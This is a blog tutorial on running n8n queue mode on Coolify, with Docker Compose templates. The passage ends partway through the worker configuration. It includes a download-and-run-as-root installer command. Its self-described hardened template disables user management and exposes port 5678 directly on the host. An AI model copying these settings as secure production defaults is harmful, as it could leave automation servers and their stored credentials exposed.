How to Deploy n8n Queue Mode with Coolify (Production Setup)
I recently published a guide on deploying n8n queue mode with Docker Compose on a VPS. It works—but it requires manual reverse proxy configuration, SSL certificate management, and healthcheck debugging. Hours of setup before your first workflow even runs.
Then I discovered Coolify could handle all of that automatically.
Same queue mode architecture. Same 7x performance improvement. But with one-click SSL, built-in monitoring, and updates that take seconds instead of hours. The problem? Most Coolify n8n guides stop at basic deployment. They skip Redis password protection, ignore execution pruning, and leave you with a configuration that breaks under production load.T
This guide fills those gaps. You’ll get a battle-tested Docker Compose that addresses the security holes and performance bottlenecks missing from default Coolify templates—plus the troubleshooting solutions I learned deploying queue mode in production.
What You’ll Learn:
- Deploy n8n queue mode on Coolify in under 30 minutes
- Configure production security (Redis authentication, container hardening, encrypted credentials)
- Optimize worker concurrency for AI-heavy workflows
- Set up backup strategies and monitoring
- Troubleshoot the connection failures that kill most deployments
Whether you’re a developer escaping managed platform fees, a solopreneur building AI automations, or a DevOps practitioner standardizing your self-hosted stack—this guide gives you production-grade infrastructure without the production-grade complexity.
📝 Written by: The Nguyen (DevOps Engineer)
✅ Reviewed by: NextGrowth Technical Team
📅 Last updated: January 2026ℹ️ Transparency Notice
This guide is based on real production deployment experience with n8n v2.1.4 and Coolify v4.0. Some VPS links may be affiliate partners. All technical configurations have been tested in production environments running AI-powered SEO automation workflows.
Contents
- What is n8n Queue Mode?
- Why Use Coolify for n8n Queue Mode?
- Prerequisites
- Steps to deploy n8n queue mode on Coolify
- Step 1: Create a New Project in Coolify
- Step 2: Select the n8n Queue Mode Template
- Step 3: Configure Your Domain and Deployment Options
- Step 4: Deploy and Monitor Logs
- Step 5: Verify Production Readiness
- Troubleshooting Common Issues
- Performance Optimization
- Monitoring and Maintenance
- When to Scale Your n8n Deployment
- FAQs
- Conclusion
- Appendix: Quick Reference
What is n8n Queue Mode?
The Core Architecture:
┌─────────────────┐
│ Coolify Proxy │ → SSL/TLS, Domain routing
└────────┬────────┘
│
┌────▼────┐
│ N8N Main│ → UI, Webhooks, Schedules
└────┬────┘
│
┌────▼────┐
│ Redis │ → Queue (1GB optimized)
└────┬────┘
│
┌────▼────┐
│ Workers │ → 15 concurrent executions
│ (×15) │
└────┬────┘
│
┌────▼────┐
│PostgreSQL│ → Workflows, Credentials
└─────────┘n8n queue mode is a distributed execution architecture that separates workflow management from actual execution. Instead of a single process handling everything—UI, webhooks, triggers, and workflow execution—queue mode splits these responsibilities across specialized components:
- Main Instance: Handles the UI, manages workflow triggers, receives webhook calls, and schedules jobs
- Redis Message Broker: Acts as the queue, holding pending workflow executions
- Worker Processes: Pull jobs from Redis, execute workflows, and report results back
When a workflow needs to execute, the main instance doesn’t run it directly. Instead, it publishes a job message to Redis. Worker processes continuously monitor Redis for new jobs, pick them up, execute the workflow steps, and store results in PostgreSQL.
This isolation prevents execution workload from impacting UI responsiveness. The architecture enables fault isolation—if a worker crashes during execution, the main instance and UI remain unaffected. Workers can be scaled independently based on execution demand.
Why Queue Mode Matters for AI Workflows
The performance difference isn’t theoretical. In official n8n benchmarks, queue mode on a c5.4xlarge instance handled 162 requests per second with a 0% failure rate, compared to just 23 requests per second and a 31% failure rate in default mode. This represents a 7x throughput increase while eliminating failures entirely.
For AI-heavy workflows—those making calls to GPT-4, Claude, Gemini, or processing large datasets—queue mode is essential. A single AI workflow that takes 30 seconds to complete would monopolize a default n8n instance. In queue mode, 15 workers can process 15 such workflows simultaneously.
When You Need Queue Mode
Consider upgrading to queue mode when you encounter any of these scenarios:
- Running 20+ workflows concurrently
- AI-heavy workflows (GPT-4, Claude, Gemini API calls)
- Long-running jobs (web scraping, data processing, image generation)
- Team usage (multiple users triggering workflows)
- Production SLA requirements (99%+ uptime needed)
- Webhook timeouts during traffic spikes
Why Use Coolify for n8n Queue Mode?
Coolify is an open-source, self-hosted Platform as a Service (PaaS) that simplifies application deployment and management. Think of it as your personal Heroku or Netlify, but running on your own infrastructure with complete control.
Coolify Overview
At its core, Coolify is a Docker orchestration platform with a user-friendly interface. It handles the complex parts of server management—SSL certificates, reverse proxies, monitoring, backups—so you can focus on building workflows instead of fighting infrastructure.
Key Features:
- One-click deployments for popular applications
- Automatic SSL/TLS via Let’s Encrypt
- Built-in monitoring and logging
- Docker Compose support
- S3-compatible backup integration
- Team collaboration features
- Free and open-source
Coolify vs Manual Docker Setup
The value proposition becomes clear when you compare the deployment experience:
| Feature | Manual Docker Setup | Coolify |
|---|---|---|
| SSL Setup | Manual Nginx/Certbot config | One-click Let’s Encrypt |
| Monitoring | Install Grafana/Prometheus separately | Built-in dashboards |
| Updates | Manual Docker pulls and restarts | One-click update button |
| Backup | Write custom scripts | Integrated S3 backups |
| Logs | SSH + docker logs commands | Web-based log viewer |
| Setup Time | 2-4 hours (first time) | 15 minutes |
| SSL Renewal | Manual cron job setup | Automatic |
| Reverse Proxy | Manual Traefik/Nginx config | Auto-configured |
The Hidden Cost of Manual Setup
A manual production Docker setup for n8n queue mode requires:
- Configuring Traefik or Nginx as a reverse proxy
- Setting up Let’s Encrypt with auto-renewal
- Writing custom backup scripts
- Implementing health monitoring
- Managing log rotation
- Updating Docker images safely
This operational overhead compounds over time. Every security patch, every n8n version update, every configuration change becomes a manual task. For teams without dedicated DevOps resources, this maintenance burden defeats the purpose of self-hosting.
Coolify abstracts this complexity without sacrificing control. You still own the infrastructure and data, but the platform handles the operational tasks that don’t differentiate your automation stack.
Prerequisites
A production queue mode deployment requires careful planning around server resources, domain configuration, and platform setup. This section outlines exactly what you need before beginning the deployment.
VPS Specifications for Queue Mode
The resource requirements for queue mode differ significantly from a basic n8n setup. You’re running multiple services concurrently, each with its own resource footprint.
Recommended Server Specs:
| Component | Minimum | Recommended (Production) |
|---|---|---|
| CPU | 2 cores | 4-8 cores |
| RAM | 4GB | 8GB |
| Storage | 40GB SSD | 80GB NVMe |
| Workers | 2-5 | 10-15 |
Why 8GB RAM?
Here’s the resource breakdown for a production setup with 15 workers:
n8n main instance: ~1.5 GB
Workers (15 total): ~2-3 GB
PostgreSQL: ~500 MB-1 GB
Redis: ~500 MB-1 GB
System overhead: ~1-2 GB
Free buffer: ~1 GB
─────────────────────────────
Total: ~8 GBHostinger VPS Recommendation
For this deployment, we recommend Hostinger’s KVM 2 plan:
- 2 CPU cores, 8GB RAM, 100GB NVMe
- Starting at $6.99/month
- Coolify available as one-click template
- Located in multiple regions (choose closest to your users)
While other VPS providers work equally well (DigitalOcean, Linode, Vultr), Hostinger provides Coolify as a pre-installed template, reducing setup time from hours to minutes.
Domain and DNS Configuration
A custom domain isn’t technically required—Coolify generates random URLs—but it’s essential for production use. You need a domain to:
- Set up SSL/TLS certificates
- Share webhook URLs with external services
- Provide a consistent endpoint for your team
DNS Setup:
- Register a domain (or use a subdomain from existing domain)
- Create an A record pointing to your VPS IP address
- Example:
n8n.yourdomain.com → 123.45.67.89
Wait 5-10 minutes for DNS propagation before proceeding. Verify with:
dig n8n.yourdomain.com +short
# Should return your VPS IPInstalling Coolify
If you’re using Hostinger’s Coolify template, skip to the next section—it comes pre-installed.
For manual Coolify installation on any Ubuntu VPS:
# Update system
sudo apt update && sudo apt upgrade -y
# Install Coolify
wget -q https://get.coollabs.io/coolify/install.sh -O install.sh
sudo bash ./install.shThe installation script automatically:
- Installs Docker and Docker Compose
- Sets up the Coolify application
- Configures necessary system dependencies
- Creates the initial admin account
Access Coolify:
After installation completes (5-10 minutes), access the Coolify dashboard:
http://your-vps-ip:8000Follow the on-screen prompts to create your admin account. You’ll be guided through:
- Setting admin credentials
- Configuring basic server settings
- Verifying Docker installation
Steps to deploy n8n queue mode on Coolify


Step 1: Create a New Project in Coolify
- Log into your Coolify dashboard
- From the left sidebar, navigate to Projects → Add
- Name your project (e.g., “n8n-automation” or “n8n-production”)
- Click Continue
Step 2: Select the n8n Queue Mode Template
- On the Resource page, select production → Add New Resource
- Type n8n in the search box to filter available services
- You’ll see three n8n deployment options. Choose “N8N With Postgres And Worker” – this is the queue mode template with workers pre-configured
Note: The “N8N With Postgres And Worker” template is described as “n8n is an extendable workflow automation tool with queue mode and workers.”

Coolify offers three pre-built n8n templates. Understanding the differences helps you choose the right one for your needs:
| Template | Description | Database | Queue Mode | Workers | Best For |
|---|---|---|---|---|---|
| N8N | Basic n8n installation | SQLite (default) | ❌ No | ❌ None | Quick testing, personal projects, learning n8n |
| N8N With Postgresql | n8n with PostgreSQL database | PostgreSQL | ❌ No | ❌ None | Small teams, moderate workloads, data persistence |
| N8N With Postgres And Worker | Full production setup with queue mode | PostgreSQL | ✅ Yes | ✅ Included | Production workloads, high-volume automation, horizontal scaling |
Step 3: Configure Your Domain and Deployment Options
After selecting “N8N With Postgres And Worker,” you’ll be directed to the Configuration page.
Step 3.1 Configure Your Custom Domain
Assuming you’ve already pointed your domain to your VPS IP address via DNS A record, click the Edit button next to the auto-generated URL and enter your custom domain (https://n8n-yourdomain.com)

Step 3.2 Copy Our Production Docker Compose Configuration
Why Not Use Coolify’s Default Template?
Coolify’s built-in n8n template deploys in seconds—but it’s designed for basic testing, not production workloads. Most guides stop at “click Deploy” without explaining what breaks when you hit 50+ workflows per day.
This section shows you exactly what’s missing and why our production template prevents the failures that derail default deployments.
Quick decision:
- ⚡ Want to deploy fast? Skip to production template
- 📖 Want to understand why? Read the comparison below
This section provides the side-by-side comparison that reveals the architectural gaps between “it works” and “it scales.”
Default Template
Default docker compose template
# Default docker compose
services:
n8n:
image: 'docker.n8n.io/n8nio/n8n:1.119.2'
environment:
- SERVICE_URL_N8N_5678
- 'N8N_EDITOR_BASE_URL=${SERVICE_URL_N8N}'
- 'WEBHOOK_URL=${SERVICE_URL_N8N}'
- 'N8N_HOST=${SERVICE_URL_N8N}'
- 'GENERIC_TIMEZONE=${GENERIC_TIMEZONE:-Europe/Berlin}'
- 'TZ=${TZ:-Europe/Berlin}'
- DB_TYPE=postgresdb
- 'DB_POSTGRESDB_DATABASE=${POSTGRES_DB:-n8n}'
- DB_POSTGRESDB_HOST=postgresql
- DB_POSTGRESDB_PORT=5432
- DB_POSTGRESDB_USER=$SERVICE_USER_POSTGRES
- DB_POSTGRESDB_SCHEMA=public
- DB_POSTGRESDB_PASSWORD=$SERVICE_PASSWORD_POSTGRES
- EXECUTIONS_MODE=queue
- QUEUE_BULL_REDIS_HOST=redis
- QUEUE_HEALTH_CHECK_ACTIVE=true
- 'N8N_ENCRYPTION_KEY=${SERVICE_PASSWORD_ENCRYPTION}'
- N8N_RUNNERS_ENABLED=true
- OFFLOAD_MANUAL_EXECUTIONS_TO_WORKERS=true
- 'N8N_BLOCK_ENV_ACCESS_IN_NODE=${N8N_BLOCK_ENV_ACCESS_IN_NODE:-true}'
- 'N8N_GIT_NODE_DISABLE_BARE_REPOS=${N8N_GIT_NODE_DISABLE_BARE_REPOS:-true}'
- 'N8N_ENFORCE_SETTINGS_FILE_PERMISSIONS=${N8N_ENFORCE_SETTINGS_FILE_PERMISSIONS:-true}'
- 'N8N_PROXY_HOPS=${N8N_PROXY_HOPS:-1}'
volumes:
- 'n8n-data:/home/node/.n8n'
depends_on:
postgresql:
condition: service_healthy
redis:
condition: service_healthy
healthcheck:
test:
- CMD-SHELL
- 'wget -qO- http://127.0.0.1:5678/'
interval: 5s
timeout: 20s
retries: 10
n8n-worker:
image: 'docker.n8n.io/n8nio/n8n:1.119.2'
command: worker
environment:
- 'GENERIC_TIMEZONE=${GENERIC_TIMEZONE:-Europe/Berlin}'
- 'TZ=${TZ:-Europe/Berlin}'
- DB_TYPE=postgresdb
- 'DB_POSTGRESDB_DATABASE=${POSTGRES_DB:-n8n}'
- DB_POSTGRESDB_HOST=postgresql
- DB_POSTGRESDB_PORT=5432
- DB_POSTGRESDB_USER=$SERVICE_USER_POSTGRES
- DB_POSTGRESDB_SCHEMA=public
- DB_POSTGRESDB_PASSWORD=$SERVICE_PASSWORD_POSTGRES
- EXECUTIONS_MODE=queue
- QUEUE_BULL_REDIS_HOST=redis
- QUEUE_HEALTH_CHECK_ACTIVE=true
- 'N8N_ENCRYPTION_KEY=${SERVICE_PASSWORD_ENCRYPTION}'
- N8N_RUNNERS_ENABLED=true
- 'N8N_BLOCK_ENV_ACCESS_IN_NODE=${N8N_BLOCK_ENV_ACCESS_IN_NODE:-true}'
- 'N8N_GIT_NODE_DISABLE_BARE_REPOS=${N8N_GIT_NODE_DISABLE_BARE_REPOS:-true}'
- 'N8N_ENFORCE_SETTINGS_FILE_PERMISSIONS=${N8N_ENFORCE_SETTINGS_FILE_PERMISSIONS:-true}'
- 'N8N_PROXY_HOPS=${N8N_PROXY_HOPS:-1}'
volumes:
- 'n8n-data:/home/node/.n8n'
healthcheck:
test:
- CMD-SHELL
- 'wget -qO- http://127.0.0.1:5678/healthz'
interval: 5s
timeout: 20s
retries: 10
depends_on:
n8n:
condition: service_healthy
postgresql:
condition: service_healthy
redis:
condition: service_healthy
postgresql:
image: 'postgres:16-alpine'
volumes:
- 'postgresql-data:/var/lib/postgresql/data'
environment:
- POSTGRES_USER=$SERVICE_USER_POSTGRES
- POSTGRES_PASSWORD=$SERVICE_PASSWORD_POSTGRES
- 'POSTGRES_DB=${POSTGRES_DB:-n8n}'
healthcheck:
test:
- CMD-SHELL
- 'pg_isready -U $${POSTGRES_USER} -d $${POSTGRES_DB}'
interval: 5s
timeout: 20s
retries: 10
redis:
image: 'redis:6-alpine'
volumes:
- 'redis-data:/data'
healthcheck:
test:
- CMD
- redis-cli
- ping
interval: 5s
timeout: 5s
retries: 10
The default template handles most basics, but a few gaps remain for production-grade deployments:
| Gap | Issue | Production Impact |
|---|---|---|
| ❌ Pinned to older version | Uses n8n:1.119.2 instead of latest (n8n 2.x now available) | Missing new features, security patches, and performance improvements |
| ❌ No execution pruning | EXECUTIONS_DATA_PRUNE not configured | Database grows indefinitely; storage fills up; queries slow down over time |
| ❌ No metrics endpoint | N8N_METRICS not enabled | Can’t track workflow execution stats, AI token usage, or performance bottlenecks |
| ❌ No container security hardening | Missing security_opt: no-new-privileges:true | Containers could potentially escalate privileges |
Bottom Line: The default configuration is a solid foundation—far better than basic n8n setups. For production workloads, you’ll want to address the version pinning, enable execution pruning, and add metrics for monitoring.
Our battle-tested Docker Compose
This is the full, production-tested configuration with detailed inline comments explaining every decision. This template represents hundreds of hours of trial and error, community feedback, and production debugging.
# ============================================================================
# N8N QUEUE MODE - PRODUCTION DEPLOYMENT FOR COOLIFY
# ============================================================================
#
# Architecture:
# - Main Instance: UI, webhooks, schedules, API
# - Worker: Executes workflows (15 concurrent jobs)
# - PostgreSQL: Workflow data and execution history
# - Redis: Queue for job distribution
# - Task Runners: Internal JavaScript execution (v2.0+ default)
#
# Optimized for: 8GB VPS (uses 4-6GB for n8n services)
#
# Key Features:
# ✅ Queue mode with horizontal scaling
# ✅ 15 concurrent worker jobs
# ✅ Internal task runners (automatic code isolation)
# ✅ 1GB Redis queue
# ✅ 14-day execution pruning
# ✅ Full metrics for AI cost tracking
# ✅ Production security hardening
# ✅ Healthchecks for all services
#
# ============================================================================
services:
# ==========================================================================
# MAIN N8N INSTANCE
# ==========================================================================
#
# This is the primary n8n container that handles:
# - Web UI (https://n8n.your-domain.com)
# - Webhooks and forms
# - Scheduled workflows (cron triggers)
# - Manual workflow execution (offloaded to workers)
# - Queue management and coordination
#
# ==========================================================================
n8n:
image: docker.n8n.io/n8nio/n8n:latest
# Port Configuration
# -----------------
# Expose port 5678 for Coolify's reverse proxy (Traefik)
ports:
- 5678:5678
environment:
# ======================================================================
# COOLIFY AUTO-PROVIDED VARIABLES
# ======================================================================
# These are automatically injected by Coolify - DO NOT modify
- SERVICE_URL_N8N_5678 # Full URL with port
- N8N_EDITOR_BASE_URL=$SERVICE_URL_N8N # Base URL for n8n UI
- WEBHOOK_URL=$SERVICE_URL_N8N # URL for webhook endpoints
- N8N_HOST=$SERVICE_URL_N8N # Host configuration
# ======================================================================
# BASIC CONFIGURATION
# ======================================================================
- N8N_PATH=/ # Root path for n8n
- N8N_LISTEN_ADDRESS=0.0.0.0 # Listen on all interfaces
- N8N_PORT=5678 # Internal port
# ======================================================================
# TIMEZONE SETTINGS
# ======================================================================
# Important for: Cron schedules, execution timestamps, logs
# Change to your timezone: https://en.wikipedia.org/wiki/List_of_tz_database_time_zones
- GENERIC_TIMEZONE=Asia/Singapore
- TZ=Asia/Singapore
# ======================================================================
# DATABASE CONNECTION (PostgreSQL)
# ======================================================================
# Stores: Workflows, credentials, execution history, settings
- DB_TYPE=postgresdb
- DB_POSTGRESDB_DATABASE=n8n
- DB_POSTGRESDB_HOST=postgresql # Points to service name below
- DB_POSTGRESDB_PORT=5432
- DB_POSTGRESDB_USER=$SERVICE_USER_POSTGRES # Coolify-provided
- DB_POSTGRESDB_SCHEMA=public
- DB_POSTGRESDB_PASSWORD=$SERVICE_PASSWORD_POSTGRES # Coolify-provided
# ======================================================================
# QUEUE MODE CONFIGURATION (Redis)
# ======================================================================
# Enables horizontal scaling by distributing work to workers
- EXECUTIONS_MODE=queue # Enable queue mode (vs "regular")
- QUEUE_BULL_REDIS_HOST=redis # Points to redis service below
- QUEUE_BULL_REDIS_PORT=6379
- QUEUE_BULL_REDIS_PASSWORD=REPLACE_WITH_YOUR_REDIS_PASSWORD # ⚠️ CHANGE THIS
- QUEUE_BULL_REDIS_DB=0 # Redis database number (0-15)
- QUEUE_HEALTH_CHECK_ACTIVE=true # Enable queue health monitoring
- OFFLOAD_MANUAL_EXECUTIONS_TO_WORKERS=true # Route manual runs to workers
# ======================================================================
# SECURITY SETTINGS
# ======================================================================
- N8N_ENCRYPTION_KEY=$SERVICE_PASSWORD_ENCRYPTION # Coolify-provided
- N8N_BLOCK_ENV_ACCESS_IN_NODE=true # Prevent Code nodes from reading env vars
- N8N_GIT_NODE_DISABLE_BARE_REPOS=true # Security: Disable bare git repos
- N8N_ENFORCE_SETTINGS_FILE_PERMISSIONS=true # Enforce file permissions
- N8N_PROXY_HOPS=1 # Number of proxy hops (for Coolify/Traefik)
# USER MANAGEMENT
- N8N_USER_MANAGEMENT_DISABLED=true
# ======================================================================
# TASK RUNNERS (Code Execution Isolation)
# ======================================================================
# In n8n v2.0+, task runners are enabled by default in "internal" mode
# This isolates Code nodes and AI calls in separate subprocesses
# External mode requires separate containers (not needed for most setups)
- N8N_RUNNERS_ENABLED=true
# ======================================================================
# METRICS & MONITORING
# ======================================================================
# Exposes Prometheus metrics at /metrics endpoint
# Use for: AI cost tracking, performance monitoring, alerting
- N8N_METRICS=true
- N8N_METRICS_INCLUDE_DEFAULT_METRICS=true # CPU, memory, etc.
- N8N_METRICS_INCLUDE_QUEUE_METRICS=true # Queue depth, job rate
- N8N_METRICS_INCLUDE_WORKFLOW_ID_LABEL=true # Track per-workflow
- N8N_METRICS_INCLUDE_NODE_TYPE_LABEL=true # Track per-node type
# ======================================================================
# N8N v2.0+ REQUIRED SETTINGS
# ======================================================================
# Binary data mode: Store files on filesystem (vs database)
# Recommended for: Image processing, file uploads, large payloads
- N8N_BINARY_DATA_MODE=filesystem
# Execution History Pruning
# Auto-delete old execution data to prevent database bloat
- EXECUTIONS_DATA_PRUNE=true # Enable auto-cleanup
- EXECUTIONS_DATA_MAX_AGE=336 # Keep 14 days (336 hours)
# ======================================================================
# PERFORMANCE TUNING (8GB VPS)
# ======================================================================
- N8N_PAYLOAD_SIZE_MAX=64 # Max payload size in MB
- EXECUTIONS_TIMEOUT=7200 # Workflow timeout: 2 hours (7200 seconds)
# ========================================================================
# VOLUME MOUNTS
# ========================================================================
volumes:
# Persistent data: workflows, credentials, settings, binary files
- n8n-data:/home/node/.n8n
# Local files directory: For file operations, templates, exports
# Maps to: /data/coolify/services/[service-id]/local-files on host
- ./local-files:/files
# ========================================================================
# SERVICE DEPENDENCIES
# ========================================================================
# Start n8n only after PostgreSQL and Redis are healthy
depends_on:
postgresql:
condition: service_healthy
redis:
condition: service_healthy
# ========================================================================
# HEALTH CHECK
# ========================================================================
# Monitors n8n availability for Coolify and Docker orchestration
healthcheck:
test:
- CMD-SHELL
- wget -qO- http://127.0.0.1:5678/healthz || exit 1
interval: 30s
timeout: 10s
retries: 3
start_period: 60s
# ========================================================================
# RESTART POLICY
# ========================================================================
# Always restart unless manually stopped
restart: unless-stopped
# ========================================================================
# SECURITY HARDENING
# ========================================================================
# Prevent privilege escalation attacks
security_opt:
- no-new-privileges:true
# ==========================================================================
# N8N WORKER
# ==========================================================================
#
# Worker instance that executes workflows from the queue
#
# Concurrency: 15
# - Runs up to 15 workflows simultaneously
# - Adjust based on server resources (CPU cores × 2-3)
# - For 4-core server: 8-15 is optimal
# - For 8-core server: 15-24 is optimal
#
# This worker handles:
# - All queued workflow executions
# - Manual workflow runs (when OFFLOAD_MANUAL_EXECUTIONS_TO_WORKERS=true)
# - Background jobs and scheduled workflows
#
# ==========================================================================
n8n-worker:
image: docker.n8n.io/n8nio/n8n:latest
# Worker Command
# --------------
# Start n8n in worker mode with concurrency setting
command: worker --concurrency=15
environment:
# ======================================================================
# TIMEZONE (Same as main instance)
# ======================================================================
- GENERIC_TIMEZONE=Asia/Singapore
- TZ=Asia/Singapore
# ======================================================================
# DATABASE CONNECTION (Same as main instance)
# ======================================================================
- DB_TYPE=postgresdb
- DB_POSTGRESDB_DATABASE=n8n
- DB_POSTGRESDB_HOST=postgresql
- DB_POSTGRESDB_PORT=5432
- DB_POSTGRESDB_USER=$SERVICE_USER_POSTGRES
- DB_POSTGRESDB_SCHEMA=public
- DB_POSTGRESDB_PASSWORD=$SERVICE_PASSWORD_POSTGRES
# ======================================================================
# QUEUE MODE (Same as main instance)
# ======================================================================
- EXECUTIONS_MODE=queue
- QUEUE_BULL_REDIS_HOST=redis
